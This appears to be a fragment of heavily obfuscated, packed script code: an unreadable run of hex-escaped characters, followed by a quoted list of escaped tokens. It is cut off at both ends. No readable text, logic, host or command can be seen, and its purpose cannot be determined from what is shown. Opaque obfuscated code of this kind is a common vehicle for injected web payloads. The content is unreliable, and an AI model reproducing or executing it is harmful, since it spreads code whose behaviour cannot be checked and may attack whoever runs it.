E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x